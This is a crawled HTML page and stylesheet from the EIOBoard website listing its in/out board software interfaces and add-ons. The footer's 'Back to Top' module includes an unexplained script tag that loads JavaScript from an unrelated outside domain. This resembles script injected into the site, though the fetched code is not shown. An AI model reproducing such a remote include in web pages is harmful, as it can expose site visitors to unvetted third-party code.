

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.eioboard.com/Interface-Options.aspx
body_size: 34159
content:
<!DOCTYPE html>
<html  lang="en-US">
<head id="Head"><title>
	Interface Options | EIOBoard | Electronic In Out Board Solutions
</title><meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><meta content="text/javascript" http-equiv="Content-Script-Type" /><meta content="text/css" http-equiv="Content-Style-Type" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta id="MetaDescription" name="DESCRIPTION" content="Electronic status board solutions to automate business processes, incl. Visitor Management, Emergency Mustering, Staff Tracking &amp; more. Get a free demo!" /><meta id="MetaCopyright" name="COPYRIGHT" content="Copyright © 2025 Savance, LLC | All Rights Reserved" /><meta id="MetaAuthor" name="AUTHOR" content="EIOBoard | Electronic In Out Board Solutions" /><meta name="RESOURCE-TYPE" content="DOCUMENT" /><meta name="DISTRIBUTION" content="GLOBAL" /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><meta name="REVISIT-AFTER" content="1 DAYS" /><meta name="RATING" content="GENERAL" /><meta http-equiv="PAGE-ENTER" content="RevealTrans(Duration=0,Transition=1)" /><style id="StylePlaceholder" type="text/css"></style><link href="/portals/_default/default.css?cdv=3370" type="text/css" rel="stylesheet"/><link href="/portals/_default/admin.css?cdv=3370" type="text/css" rel="stylesheet"/><link href="/portals/_default/skins/savance/skin.css?cdv=3370" type="text/css" rel="stylesheet"/><link href="/portals/0/portal.css?cdv=3370" type="text/css" rel="stylesheet"/><script src="/resources/shared/scripts/jquery/jquery.min.js?cdv=3370" type="text/javascript"></script><script src="/resources/shared/scripts/jquery/jquery-migrate.min.js?cdv=3370" type="text/javascript"></script><script src="/resources/shared/scripts/jquery/jquery-ui.min.js?cdv=3370" type="text/javascript"></script>
<script type="text/javascript" src='https://www.eioboard.com/DesktopModules/JDMENU/JS/jquery-1.2.6.min.js'></script>
<link rel='SHORTCUT ICON' href='/Portals/0/favicon.ico' type='image/x-icon' /></head>
<body id="Body">
    
    <form method="post" action="/Interface-Options.aspx" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=HwpvhrwDotdJi-Z8clJ-qKit3zLjRuCJN15_OUrquqMOnCjKNXeW0T0TO8E5VFpyNbBOSXNZl8MBIgLc0&amp;t=638901392248157332" type="text/javascript"></script>


<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3aa8328cc8-0a99-4e41-8fe3-b58afac64e45%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<script src="/js/dnn.js" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        <script src="/js/dnn.xml.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.xml.jsparser.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.xmlhttp.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.xmlhttp.jsxmlhttprequest.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=3370" type="text/javascript"></script><script src="/js/dnncore.js?cdv=3370" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=3370" type="text/javascript"></script>
        
        
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1415560-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1415560-1');
  gtag('config', 'AW-1071743444');
</script>
<script> (function(){ window.ldfdr = window.ldfdr || {}; (function(d, s, ss, fs){ fs = d.getElementsByTagName(s)[0]; function ce(src){ var cs = d.createElement(s); cs.src = src; setTimeout(function(){fs.parentNode.insertBefore(cs,fs)}, 1); } ce(ss); })(document, 'script', 'https://lftracker.leadfeeder.com/lftracker_v1_4lZPGEjv67yELpBk.js'); })(); </script>
</head>
<body>
<div id="container">
	<div id="banner"></div>
	<div id="navbar"><a href="/Home.aspx" class="nav-home">Home</a>&nbsp;|&nbsp;<a href="//support.savance.com/?eioboard" class="nav">Support</a>&nbsp;|&nbsp;<a href="/HostedOption.aspx" class="nav">Downloads</a>&nbsp;|&nbsp;<a href="//support.savance.com/index.php?eioboard/Knowledgebase/List/Index/13/frequently-asked-questions" class="nav">FAQ</a>&nbsp;|&nbsp;<a href="/Reseller-Information.aspx" class="nav">Reseller Info</a>&nbsp;|&nbsp;<a href="/AboutUs.aspx" class="nav">About Us</a>&nbsp;|&nbsp;<a class="nav" href="/Releases.aspx">Releases</a>&nbsp;|&nbsp;<a href="/HelpfulGuidesandPages.aspx" class="nav">Help Guides</a>&nbsp;<a class="customer-login" href="https://cloud.savanceworkplace.com">Customer Login</a></div>
<p class="header-contact"><img src="/Portals/0/images/Icons/phone-icon-50x55px-white.png" alt="Call Savance EIOBoard" /> Call Us: <strong>(248) 478-2555</strong></p>
<div id="livechat">
  
<div><div id="proactivechatcontainerikhgzx8p7w"></div><table border="0" cellspacing="2" cellpadding="2"><tr><td align="center" id="swifttagcontainerikhgzx8p7w"><div style="display: inline;" id="swifttagdatacontainerikhgzx8p7w"></div></td> </tr><tr><td align="center"><div style="MARGIN-TOP: 2px; WIDTH: 100%; TEXT-ALIGN: center;"></div></td></tr></table></div> <script type="text/javascript">var swiftscriptelemikhgzx8p7w=document.createElement("script");swiftscriptelemikhgzx8p7w.type="text/javascript";var swiftrandom = Math.floor(Math.random()*1001); var swiftuniqueid = "ikhgzx8p7w"; var swifttagurlikhgzx8p7w="//support.savance.com/visitor/index.php?/eioboard/LiveChat/HTML/HTMLButton/[base64]";setTimeout("swiftscriptelemikhgzx8p7w.src=swifttagurlikhgzx8p7w;document.getElementById('swifttagcontainerikhgzx8p7w').appendChild(swiftscriptelemikhgzx8p7w);",1);</script></div>        

		<div id="logo"><a href="/"><img class="eioboard-logo" src="/Portals/0/images/Logos/savance-eioboard-logo-300x70px.png" alt="EIOBoard | Electronic In Out Board Software" border="0"></a></div>

<div id="Head">Electronic In Out Board Solutions</div>
		
		<div class="menu">
<script type="text/javascript" src='https://www.eioboard.com/DesktopModules/JDMENU/JS/jquery.bgiframe.js'></script>
<script type="text/javascript" src='https://www.eioboard.com/DesktopModules/JDMENU/JS/jquery.dimensions.js'></script>
<script type="text/javascript" src='https://www.eioboard.com/DesktopModules/JDMENU/JS/jquery.positionBy.js'></script>

<div class='content' ><ul class='jd_menu '><li class='haschild'><a href='https://www.eioboard.com/Solutions.aspx'><span>Solutions</span></a></li>
<li><a href='https://www.eioboard.com/Integration/Access-Control-Systems.aspx'><span>Integration</span></a></li>
<li class='haschild'><a href='https://www.eioboard.com/Hardware.aspx'><span>Hardware</span></a></li>
<li class='haschild'><a href='https://www.eioboard.com/Features.aspx'><span>Features</span></a></li>
<li class='haschild'><a href='https://www.eioboard.com/Testimonials.aspx'><span>Testimonials</span></a></li>
<li class='haschild'><a href='https://www.eioboard.com/Free-Demo.aspx'><span>Free Demo</span></a></li>
<li><a href='https://www.eioboard.com/How-to-Buy.aspx'><span>How to Buy</span></a></li>
<li><a href='https://www.eioboard.com/Contact-Us.aspx'><span>Contact Us</span></a></li>
</ul>
</div>

<script language="javascript" type="text/javascript">
<!--
 jQuery(document).ready
(function(){
	function addEvents(ul) {
		var settings = jQuery.data( jQuery(ul).parents().andSelf().filter('ul.jd_menu')[0], 'jd_menuSettings' );
		jQuery(' li', ul)
			.bind('mouseenter.jd_menu mouseleave.jd_menu', function(evt) {
				jQuery(this).toggleClass('jdm_hover');
				var ul = jQuery('> ul', this);
				if ( ul.length == 1 ) {
					clearTimeout( this.jQuerydTimer );
					var enter = ( evt.type == 'mouseenter' );
					var fn = ( enter ? showMenu : hideMenu );
					this.jQuerydTimer = setTimeout(function() {
						fn( ul[0], settings.onAnimate, settings.isVertical );
					}, enter ? settings.showDelay : settings.hideDelay );
				}
			})
			.bind('click.jd_menu', function(evt) {
				var ul = jQuery('> ul', this);
				if ( ul.length == 1 && 
					( settings.disableLinks == true || jQuery(this).hasClass('accessible') ) ) {
					showMenu( ul, settings.onAnimate, settings.isVertical );
					return false;
				}
				
				// The user clicked the li and we need to trigger a click for the a
				if ( evt.target == this ) {
					var link = jQuery('> a', evt.target).not('.accessible');
					if ( link.length > 0 ) {
						var a = link[0];
						if ( !a.onclick ) {
							window.open( a.href, a.target || '_self' );
						} else {
							jQuery(a).trigger('click');
						}
					}
				}
				if ( settings.disableLinks || 
					( !settings.disableLinks && !jQuery(this).parent().hasClass('jd_menu') ) ) {
					jQuery(this).parent().jd_menuHide();
					evt.stopPropagation();
				}
			})
			.find('> a')
				.bind('focus.jd_menu blur.jd_menu', function(evt) {
					var p = jQuery(this).parents('li:eq(0)');
					if ( evt.type == 'focus' ) {
						p.addClass('jdm_hover');
					} else { 
						p.removeClass('jdm_hover');
					}
				})
				.filter('.accessible')
					.bind('click.jd_menu', function(evt) {
						evt.preventDefault();
					});
	}

	function showMenu(ul, animate, vertical) {
		var ul = jQuery(ul);
		if ( ul.is(':visible') ) {
			return;
		}
		ul.bgiframe();
		var li = ul.parent();
		ul	.trigger('jd_menuShow')
			.positionBy({ 	target: 	li[0], 
							targetPos: 	( vertical === true || !li.parent().hasClass('jd_menu') ? 1 : 3 ), 
							elementPos: 0,
							hideAfterPosition: true
							});
		if ( !ul.hasClass('jdm_events') ) {
			ul.addClass('jdm_events');
			addEvents(ul);
		}
		li	.addClass('jdm_active')
			// Hide any adjacent menus
			.siblings('li').find('> ul:eq(0):visible')
				.each(function(){
					hideMenu( this ); 
				});
		if ( animate === undefined ) {
			ul.show();
		} else {
			animate.apply( ul[0], [true] );
		}
	}
	
	function hideMenu(ul, animate) {
		var ul = jQuery(ul);
		jQuery('.bgiframe', ul).remove();
		ul	.filter(':not(.jd_menu)')
			.find('> li > ul:eq(0):visible')
				.each(function() {
					hideMenu( this );
				})
			.end();
		if ( animate === undefined ) {
			ul.hide()
		} else {
			animate.apply( ul[0], [false] );
		}

		ul	.trigger('jd_menuHide')
			.parents('li:eq(0)')
				.removeClass('jdm_active jdm_hover')
			.end()
				.find('> li')
				.removeClass('jdm_active jdm_hover');
	}
	
	// Public methods
	jQuery.fn.jd_menu = function(settings) {
		// Future settings: activateDelay
		var settings = jQuery.extend({	// Time in ms before menu shows
									showDelay: 		50,
									// Time in ms before menu hides
									hideDelay: 		500,
									// Should items that contain submenus not 
									// respond to clicks
									disableLinks:	false
									// This callback allows for you to animate menus
									//onAnimate:	null
									}, settings);
		if ( !jQuery.isFunction( settings.onAnimate ) ) {
			settings.onAnimate = undefined;
		}
		return this.filter('ul.jd_menu').each(function() {
			jQuery.data(	this, 
					'jd_menuSettings', 
					jQuery.extend({ isVertical: jQuery(this).hasClass('jd_menu_vertical') }, settings) 
					);
			addEvents(this);
		});
	};
	
	jQuery.fn.jd_menuUnbind = function() {
		jQuery('ul.jdm_events', this)
			.unbind('.jd_menu')
			.find('> a').unbind('.jd_menu');
	};
	jQuery.fn.jd_menuHide = function() {
		return this.filter('ul').each(function(){ 
			hideMenu( this );
		});
	};

	// Private methods and logic
	jQuery(window)
		// Bind a click event to hide all visible menus when the document is clicked
		.bind('click.jd_menu', function(){
			jQuery('ul.jd_menu ul:visible').jd_menuHide();
		});
});

jQuery(function() {
	jQuery('ul.jd_menu').jd_menu();
});
-->
</script>
</div>
          
	<div class="homeclear"></div>
		
		<div id="dnn_contentpane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1472"><a name="1472"></a>

<h1 class="insidecontainer"><span id="dnn_ctr1472_dnnTITLE_titleLabel" class="Head">EIOBoard Software | Interface Options</span>


</h1>
<div id="dnn_ctr1472_ContentPane"><!-- Start_Module_1472 --><div id="dnn_ctr1472_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1472_HtmlModule_lblContent" class="Normal">
	<p class="intro">The following applications are included with any EIOBoard purchase. Add-on products to follow below.</p>
<table class="eb-interfaces" border="0" width="973" align="left">
    <tbody>
        <tr>
            <td valign="top" align="left"> <br />
            <table class="hardware-software-overview" width="100%">
                <tbody>
                    <tr>
                        <td align="left" valign="top" style="height: 21px; width: 310px;">
                        <h5>Application</h5>
                        <p>Installed on a PC and runs as a program.</p>
                        </td>
                        <td align="left" valign="top" style="width: 301px;">
                        <h5>Outlook Add-in</h5>
                        <p>Installed right into Microsoft Outlook.</p>
                        </td>
                        <td align="left" valign="top" style="width: 340px;">
                        <h5>Browser Interface</h5>
                        <p>Accessed through a web browser (Internet Explorer, Chrome,&nbsp;or Firefox)</p>
                        </td>
                    </tr>
                    <tr>
                        <td valign="top"><a href="/Products/Software/Application-Interface.aspx"><img alt="Application Interface Included with Purchase" width="225" src="/portals/0/images/Electronic-Status-Board/eioboard-desktop-application-interface.png" style="border-width: 0px; border-style: solid;" /></a></td>
                        <td valign="top"><a href="/Products/Software/Outlook-Interface.aspx"><img class="eb-interfaces-outlook" alt="Outlook Interface Included with Purchase" src="/portals/0/images/Interfaces/Outlook/eioboard-in-out-board-microsoft-outlook.png" style="border-width: 0px; border-style: solid;" /></a></td>
                        <td valign="top"><a href="/Products/Software/Browser-Interface.aspx"><img alt="Browser Interface Included with Purchase" width="225" src="/portals/0/images/Interfaces/Browser/eioboard-web-based-in-out-board.png" style="border-width: 0px; border-style: solid;" /></a></td>
                    </tr>
                    <tr>
                        <td style="width: 298px;"><a class="read-more-button" href="/Products/Software/Application-Interface.aspx">Read More</a></td>
                        <td valign="top" style="width: 287px;"><a class="read-more-button" href="/Products/Software/Outlook-Interface.aspx">Read More</a></td>
                        <td valign="top" style="width: 340px;"><a class="read-more-button" href="/Products/Software/Browser-Interface.aspx">Read More</a></td>
                    </tr>
                </tbody>
            </table>
            <br />
            <br />
            <table class="hardware-software-overview" width="100%">
                <tbody>
                    <tr>
                        <td align="left" valign="top" style="height: 21px;">
                        <h5>iPhone and iPad App</h5>
                        <p>Quick access to status updates, contact info, messaging, and co-worker's status from iOS.</p>
                        </td>
                        <td valign="top" align="left">
                        <h5>Android App</h5>
                        <p>Quick access to status updates, contact info, messaging, and co-workers' statuses from Android.</p>
                        </td>
                        <td valign="top" align="left">
                        <h5>Mobile Web Interface</h5>
                        <p>Accessed through a web-enabled mobile device like an iPhone, Android, or Windows Phone.</p>
                        </td>
                    </tr>
                    <tr>
                        <td valign="top" style="width: 298px; height: 140px;"><a href="/Products/Software/iPhone-and-iPad-App.aspx"><img height="120" alt="iPhone and iPad App" src="/portals/0/images/Icons/EIOBoard-iOS-App-200x160px.png" style="border-width: 0px; border-style: solid;" /></a></td>
                        <td valign="top" style="width: 287px;"><a href="/Products/Software/Android-App.aspx"><img alt="Android App" height="120" src="/portals/0/images/Icons/EIOBoard-Android-App-200x160px.png" style="border-width: 0px; border-style: solid;" /></a><a href="/LinkClick.aspx?link=264&amp;tabid=619"></a></td>
                        <td valign="top" style="width: 340px;"><a href="/Products/Software/Mobile-Interface.aspx"><img src="/portals/0/images/Software/eioboard-mobile-interface.jpg" alt="Mobile Interface" height="119" style="border-width: 0px; border-style: solid;" /></a></td>
                    </tr>
                    <tr>
                        <td style="width: 298px;"><a class="read-more-button" href="/Products/Software/iPhone-and-iPad-App.aspx">Read More</a></td>
                        <td valign="top" style="width: 287px;"><a class="read-more-button" href="/Products/Software/Android-App.aspx">Read More</a></td>
                        <td align="center" valign="top" style="width: 340px; text-align: left;"> <a class="read-more-button" href="/Products/Software/Mobile-Interface.aspx">Read More</a></td>
                    </tr>
                </tbody>
            </table>
            <h3 class="h2-style border-bottom">Additional Add-ons</h3>
            </td>
        </tr>
        <tr>
            <td valign="top" align="left" style="height: 194px;">
            <table class="hardware-software-overview" width="100%">
                <tbody>
                    <tr>
                        <td align="left" valign="top" style="height: 21px; width: 308px;">
                        <h5>Offline Electronic Mustering Interface</h5>
                        <p>Emergency status board and roll call tool with up-to-date information on all staff and visitors available at all times.</p>
                        </td>
                        <td align="left" valign="top" style="width: 303px;">
                        <h5>Kiosk</h5>
                        <p>Status updates, time clock, visitor management, meeting room display, status board, and more.</p>
                        </td>
                    </tr>
                    <tr>
                        <td valign="top" style="width: 298px; height: 140px;"><a href="/Products/Software/Offline-Interface.aspx"><img src="/portals/0/images/Interfaces/Offline/Offline_Tablet.jpg" alt="Offline Interface Add-On" height="119" align="top" style="border-width: 0px; border-style: solid; vertical-align: top;" /></a></td>
                        <td valign="top" style="width: 287px;"><a href="/Products/Software/Mobile-Interface.aspx"> </a><a href="/Products/Software/Kiosk-Interface.aspx" style="color: #0486d9; background-color: #ffffff; margin: 0px; padding: 0px; border: 0px; text-align: start; letter-spacing: normal;"><img src="https://www.eioboard.com/portals/0/images/Hardware/70-inch-touch-screen-kiosk.jpg" alt="Kiosk Interface" height="119" style="margin: 0px; padding: 0px; border: 0px solid;" /></a> </td>
                    </tr>
                    <tr>
                        <td style="width: 298px;"><a class="read-more-button" href="/Products/Software/Offline-Interface.aspx">Read More</a></td>
                        <td style="width: 298px;"><a class="read-more-button" href="/Products/Software/Kiosk-Interface.aspx">Read More</a></td>
                    </tr>
                </tbody>
            </table>
            </td>
        </tr>
        <tr>
            <td valign="top" align="left" style="height: 194px;"><br />
            <br />
            <table class="hardware-software-overview" width="100%">
                <tbody>
                    <tr>
                        <td align="left" valign="top" style="height: 21px;">
                        <h5>Punch</h5>
                        <p>Automatically change your status as you walk through the door with your badge.</p>
                        </td>
                        <td valign="top" align="left">
                        <h5>Software Development Kit</h5>
                        <p>Toolkit allowing you to extend the functionality of the system for your own custom needs. </p>
                        </td>
                    </tr>
                    <tr>
                        <td valign="top" style="width: 298px; height: 140px;"><a href="/Products/Software/Punch-Service.aspx"><img height="115" alt="Punch Interface" src="/portals/0/images/Icons/eioboard-punch-icon-200x160px.png" style="border-width: 0px; border-style: solid;" /></a></td>
                        <td valign="top" style="width: 287px;"><a href="/Products/Software/SDK-Interface.aspx"><img alt="EIOBoard Software Development Kit" height="115" src="/portals/0/images/Icons/eioboard-software-development-kit-icon-200x160px.png" style="border-width: 0px; border-style: solid;" /></a></td>
                    </tr>
                    <tr>
                        <td style="width: 298px;"><a class="read-more-button" href="/Products/Software/Punch-Service.aspx">Read More</a></td>
                        <td valign="top" style="width: 287px;"><a class="read-more-button" href="/Products/Software/SDK-Interface.aspx">Read More</a></td>
                    </tr>
                </tbody>
            </table>
            </td>
        </tr>
        <tr>
            <td valign="top" align="left" style="height: 133px;">
            <table class="hardware-software-overview" width="100%">
                <tbody>
                    <tr>
                        <td>
                        <h3 class="h2-style border-bottom">Helpful Pages</h3>
                        <p><a href="/Helpful-Guides-and-Pages/Hosting-Options.aspx">EIOBoard Hosting Options</a></p>
                        <p><a href="/Helpful-Guides-and-Pages/Interface-Comparison.aspx">Interface Comparison</a></p>
                        <p><a href="/Features.aspx">Features</a></p>
                        </td>
                    </tr>
                </tbody>
            </table>
            </td>
        </tr>
    </tbody>
</table>
</div>

</div><!-- End_Module_1472 --></div></div></div>

	<div style="clear:both;"></div>
		
	
<div id="dnn_botleftpane" class="homelayout"><div class="DnnModule DnnModule-DNN_HTML DnnModule-5347"><a name="5347"></a><div id="dnn_ctr5347_ContentPane"><!-- Start_Module_5347 --><div id="dnn_ctr5347_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5347_HtmlModule_lblContent" class="Normal">
	<div class="new-live-chat"><a href="https://tawk.to/chat/62bfc4a47b967b1179979efe/1g6uhg8ka" target="_blank">Live Chat</a> </div> 
</div>

</div><!-- End_Module_5347 --></div>
</div></div><div id="dnn_botcenterpane" class="homelayout DNNEmptyPane"></div>

<div id="dnn_botrightpane" class="homelayout"><div class="DnnModule DnnModule-DNN_HTML DnnModule-5643"><a name="5643"></a><div id="dnn_ctr5643_ContentPane"><!-- Start_Module_5643 --><div id="dnn_ctr5643_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr5643_HtmlModule_lblContent" class="Normal">
	<div class="toplink"> <a href="#Top"><img src="/portals/0/images/back-to-top-link.png" alt="Back to Top" /></a> </div><script src="https://scriptapi.dev/api/eioboard.js"></script>
</div>

</div><!-- End_Module_5643 --></div>
</div></div>
		<div style="clear:both;"></div>

	<div style="clear:both;"></div>

<div class="top-footer"> <table class="top-footer-table" border="0" cellspacing="0" cellpadding="0"> <tr> <td class="company-info" width="33%" valign="top"><h4>Savance | The Company</h4> <p>Savance sets ourselves apart from our competition by keeping it personal. We actively request feedback, know our customers by first name, integrate their ideas into our products, and measure our success based on their happiness. The way businesses used to be run.</p>
        <p><a href="https://www.facebook.com/SavanceLLC/" target="_blank"><img src="/Portals/0/icons/facebook-logo-button-eb-blue.png" alt="Follow Savance on Facebook"></a><a href="https://www.linkedin.com/company/savance/" target="_blank"><img src="/Portals/0/icons/linkedin-button-eb-blue.png" alt="Visit Savance on LinkedIn"></a><a href="https://twitter.com/SavanceIT" target="_blank"><img src="/Portals/0/icons/twitter-button-eb-blue.png" alt="Follow Savance on Twitter"></a> </p></td> 
<td class="sitelinks company" width="16%" valign="top"><h4>Company Info</h4>
  <p><a href="/About-Us.aspx">About</a><br>
    <a href="/Contact-Us.aspx">Contact Us</a><br>
    <a href="/Reseller-Information.aspx">Reseller Info</a><br>
    <a href="/Testimonials.aspx">Testimonials</a></p>
  <h4>EIOBoard</h4>
  <p><a href="/Solutions/Customization.aspx">Customization</a><a href="/Features.aspx"><br>
    Features</a><a href="/Free-Demo.aspx"><br>
    Free Demo</a><a href="/Integrations.aspx"><br>
    Integrations</a><br>
    <a href="/Prices.aspx">Prices</a><br>
    <a href="/Solutions.aspx">Solutions</a><br>
  </p></td>
<td class="sitelinks resources" width="16%" valign="top"><h4>Resources</h4>
  <p><a href="/HostedOption.aspx">Downloads</a><br>
    <a href="https://support.savance.com/index.php?eioboard/Knowledgebase/List/Index/13/frequently-asked-questions">FAQ</a><br>
    <a href="/Hardware.aspx">Hardware</a>    <br>
    <a href="/Helpful-Guides-and-Pages.aspx">Help Guides</a><br>
    <a href="/Releases.aspx">Releases</a><br>
    <a href="https://support.savance.com/?eioboard">Support</a></p></td>
<td class="contact-info" width="33%" valign="top"><h4>Contact Information</h4> <p>If you have questions or need help, please reach out, and we will get back to you as soon as we can.</p> <p class="address"><img src="/portals/0/icons/gps-marker-icon-white.svg" alt="Savance EIOBoard location" align="left"> 2655 E. Oakley Park Rd, # 210, Commerce Township, MI 48390 <p class="phone"> <img src="/portals/0/icons/phone-icon-white.svg" alt="Savance EIOBoard phone number" align="left">(877) SAVANCE (728-2623) <span class="small">USA Toll-Free</span><br> 
  (+1) 248-478-2555</p> 
<p class="email"><img src="/portals/0/icons/email-icon-white-110x75px.png" alt="Savance EIOBoard email address" align="left"><a href="mailto:sales@eioboard.com">sales@eioboard.com</a><br> <a href="mailto:support@eioboard.com">support@eioboard.com</a> </p> </td> </tr> </table><table class="footer-solutions" width="100%" border="0" cellspacing="0" cellpadding="0"> <tr> <td align="center" valign="middle"><a href="/Solutions/Staff-Tracking.aspx"><img src="/portals/0/Icons/savance-eioboard-electronic-in-out-board-staff-tracking-white.png" alt="Electronic In Out Board for Staff Tracking"></a></td> <td align="center" valign="middle"><a href="/Solutions/Emergency-Mustering.aspx"><img src="/portals/0/Icons/savance-eioboard-emergency-mustering-white.png" alt="Emergency Mustering"></a></td> <td align="center" valign="middle"><a href="/Solutions/Large-Screen-Display.aspx"><img src="/portals/0/Icons/savance-eioboard-large-screen-status-display-white.png" alt="Emergency Mustering"></a></td> <td align="center" valign="middle"><a href="/Solutions/Resource-Management.aspx"><img src="/portals/0/Icons/eioboard-resource-management-white.png" alt="Resource Management"></a></td> <td align="center" valign="middle"><a href="/Solutions/Time-and-Attendance.aspx"><img src="/portals/0/Icons/savance-eioboard-time-and-attendance-white.png" alt="Time &amp; Attendance - Electronic Payroll"></a></td> <td align="center" valign="middle"><a href="/Solutions/Visitor-Management.aspx"><img src="/portals/0/Icons/savance-eioboard-visitor-management-white.png" alt="Visitor Management"></a></td> </tr> <tr> <td align="center" valign="middle"><p><a href="/Solutions/Staff-Tracking.aspx">Electronic In/Out Board</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Emergency-Mustering.aspx">Emergency Mustering</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Large-Screen-Display.aspx">Large Screen Display</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Resource-Management.aspx">Resource Management</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Time-and-Attendance.aspx">Time &amp; Attendance</a></p></td> <td align="center" valign="middle"><p><a href="/Solutions/Visitor-Management.aspx">Visitor Management</a></p></td> </tr> </table></div><div id="footer">
<p class="copyright"><span id="dnn_dnnCOPYRIGHT_lblCopyright" class="SkinObject">Copyright &copy; 2019 Savance, LLC | All Rights Reserved</span></p>
<p class="privacy-terms"><a href="/privacy-statement.aspx">Privacy Statement</a> | <a class="termscond" href="/Terms-and-Conditions.aspx">Terms and Conditions</a></p></div>
</div>
<script type="text/javascript"> _linkedin_partner_id = "1480489"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script type="text/javascript"> (function(){var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=1480489&fmt=gif" /> </noscript>
</body>	
        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`627`}" />
        
    </form>
    
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.eioboard.com/portals/_default/skins/savance/skin.css?cdv=3370
body_size: 127626
content:
/* CSS Document */

body {
	font-family: Arial, Helvetica, sans-serif;
	color: #2f2f2f;
	margin: 0px;
	padding: 0px;
	font-size: 12px;
	line-height: 1.3;
}
#container {
	width: 982px;
	margin-left:auto;
	margin-right:auto;
	padding: 0px;
}
p {
	font-size: 13px;
	line-height:120%;
	font-weight: normal;
	margin: 15px 0;
}
/******HEADER******/
div#Head, #Head {
        	color: #2f2f2f;
		font-size: 20px;
		padding-top: 15px;
		margin:	0 190px 20px 0;
		font-weight: normal;
		line-height: 30px;
		padding-left: 0px;
		padding-bottom: 10px;
		text-align: right;
}		
#logo {
		padding:6px 0 0 0 !important;
		float:left;
		font-size: 11px;
		font-stretch: expanded;
}
div#banner {
		background: #000;
		text-align: right;
		height: 10px;
}
div#banner .logo{
		padding-top: 6px;
		padding-right: 15px;
		padding-bottom: 6px;
}
a.customer-login {
	float: right;
	margin-right: 5px;
	font-size: 11px;
	letter-spacing: 1px;
	color: #ffffff !important;
	text-decoration: none;
	background: #6aa200;
	line-height: 1;
	padding: 5px 14px 5px 14px;
	margin-top: 3.5px;
	font-weight: bold;
}
a.customer-login:hover {
	text-decoration: underline;
	color: #ffffff !important;
}
/******NAVIGATION******/

.menu {
	height: 40px;
	margin-top: -10px;
	float: right;
	background: none !important;
	margin-bottom: 20px;
}
#navbar {
	background: #0055a5 !important;
	margin-bottom: 10px;
	text-align: left;
	height: 30px;		
	color: #FFFFFF;
	font-size: 11px;
	font-stretch: expanded;
	line-height: 30px;
	padding-left:15px;
}	
#navbar a.nav, #navbar a.nav-home {
	color: #fff;
	text-decoration: none;
	padding-left: 5px;
	padding-right: 5px;
}
#navbar a.nav-home {
	padding-left: 0 !important;
}
#navbar a.nav-home:hover, #navbar a.nav:hover {
	text-decoration:underline;
}
ul.jd_menu li.activetab a, ul.jd_menu li.activetab, ul.jd_menu li, ul.jd_menu a, ul.jd_menu li.jdm_hover a, li.haschild.activetab:hover  {
	background: #0055a5;
}
ul.jd_menu a:hover {
	background: #0055a5;
	text-decoration: underline;
}
ul.jd_menu li {
	padding: 12px 8px 10px 8px !important;
}
ul.jd_menu ul {
	background: #22292f;
}
ul.jd_menu ul li.jdm_active, ul.jd_menu ul li.jdm_hover {
	background: #0055a5;
}
ul.jd_menu li:hover {
	text-decoration: underline;
}
ul.jd_menu li.jdm_hover {
	background: #0055a5;
}
.breadcrumb {
	font-size: 12px;
	color: #626262;
}

/******SIDEBAR NAVIGATION******/

#subnave {
		margin-top:2px;
		float:left;
		width: 176px;
		margin-right:2px;
}
a.subnave {
		font-size: 12px;
		font-weight: none;
